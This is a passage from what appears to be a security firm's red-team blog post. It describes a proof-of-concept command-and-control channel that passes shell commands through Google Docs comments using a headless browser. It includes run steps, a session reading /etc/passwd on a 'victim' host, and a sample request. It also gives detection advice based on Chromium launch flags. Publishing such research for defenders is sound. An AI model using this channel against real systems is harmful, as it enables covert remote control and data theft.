The server asks the operator for a command, encodes it, and then writes it to the document. It will then wait for the output of the command, decode it, and print it to the operator. It also can send the special 0x03 message to the agent to make it exit. We also added a few utility functions, such as clearing all comments from the document and displaying all already present comments.

The full code for the agent and server can be found in the examples directory of the repository, in shell_agent.rs and shell_server.rs respectively.

To run the example:

  1. Clone the repository (git clone https://github.com/cirosec/google-doc2).
  2. Create a new Google Docs document and share it with the “Anyone with the link can edit” permission.
  3. Type some text in the document so that it is not empty. If you want, you can keep the document open in your normal browser to see the comments being added.
  4. Set the “DOCS_URL” environment variable to the URL of the document and run the agent:
    $ export DOCS_URL="https://docs.google.com/document/d/XXXXX/edit?usp=sharing" 
    $ cargo run --example shell_agent    
    Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.11s
    Running `target/debug/examples/shell_agent
  5. Run the server in another terminal and execute some commands, in this case hostname and cat /etc/passwd | head:
    $ export DOCS_URL="https://docs.google.com/document/d/XXXXX/edit?usp=sharing"
    $ cargo run --example shell_server
       Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.11s
    Successfully opened Google Docs!
    Choose an action: Submit a new command
    Enter a command: hostname
    -> victim
    Choose an action: Submit a new command
    Enter a command: cat /etc/passwd | head
    -> root:x:0:0:root:/root:/bin/bash
    daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
    bin:x:2:2:bin:/bin:/usr/sbin/nologin
    sys:x:3:3:sys:/dev:/usr/sbin/nologin
    sync:x:4:65534:sync:/bin:/bin/sync
    games:x:5:60:games:/usr/games:/usr/sbin/nologin
    man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
    Choose an action: Exit

    As you can see, the server is able to send commands to the agent and receive the output of the commands. The agent is able to execute the commands and send the output back to the server.

Blue Team Perspective

All C2 traffic generated by this technique is sent out by an unmodified browser executable. In the case of Microsoft Edge, the executable is even signed by Microsoft! This makes it very difficult for blue teamers to detect that something is up and even if someone notices the channel, all traffic is sent “encoded” through the Google Docs API, which is not very straightforward to understand. As an example, here’s the POST request apparently responsible for adding a comment to the document:

POST /document/d/XXXXXXXX/docos/p/sync?id=XXXXXXXX&reqid=3&sid=XXXXXXXX&vc=1&c=1&w=1&flr=0&smv=52&smb=XXX
&token=XXXXX&includes_info_params=true&cros_files=false HTTP/2
Host: docs.google.com
[...]
p=%5B%5B%5B%22XXXXXXXX%22,%5Bnull,null,%5B%22text/html%22,%22
test%20comment%22%5D,%5B%22text/plain%22,%22test%20comment%22%5D,%5B%22
Anonym%22,null,%22//ssl.gstatic.com/docs/common/blue_silhouette96-0.png%22,%22ANONYMOUS_105250506097979753968%22,1%5D,1712922484034,1712922484034,
null,%5B%22text/plain%22,%22Hello,%20world!aa%22%5D,null,%22XXXXXXXX%22,1%5D,1712922484034,
null,null,null,null,%22kix.290cok7o9jiy%22,1%5D%5D,1712921888390%5D

The comment text is in there, but from a blue team perspective it seems very difficult to figure out what is going on based on that traffic alone, especially if the comment text is encrypted and obfuscated before being added to the document.

Additionally, this technique may be used with any other service that provides similar functionality as Google Docs. To detect this behavior more generally, we can instead focus on the way the Chromium instance is launched by the agent. Of course, this differs from normal execution of Chromium because the executable is started at least with the two flags –remote-debugging-port=0 and –headless we discussed earlier. In actuality, the library uses a lot more arguments, but only these two are strictly necessary. Therefore, if you’d like to build alerting for this type of C2 channel, we’d recommend setting up alerts on processes of Chromium-based browsers (so Chromium, Chrome, Edge, Brave and the like) with any of these two flags present. During normal operation of Chromium, we haven’t seen any uses of these flags, but they are not technically malicious themselves and may be used by developers when running automated tests on web applications, so you might need to configure allowlists for developer machines as necessary.

Conclusion

In this article, we demonstrated that it is to use a headless browser, normally already present on the target system, as a proxy for C2 communication. For the PoC we used Google Docs, but hopefully it is clear that any website can be used as a C2 proxy, as long as it can be used to transmit and receive data using the CDP. All the code for the PoC can be found on GitHub.

In practice, this technique should be built upon to add more sophisticated encoding, asymmetric encryption and customize the website used to fit the scenario of the red team engagement. For example, the website could be a company-internal website, which would make it even less likely to be blocked by any firewall or proxy.

Further blog articles

Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.
Search
Search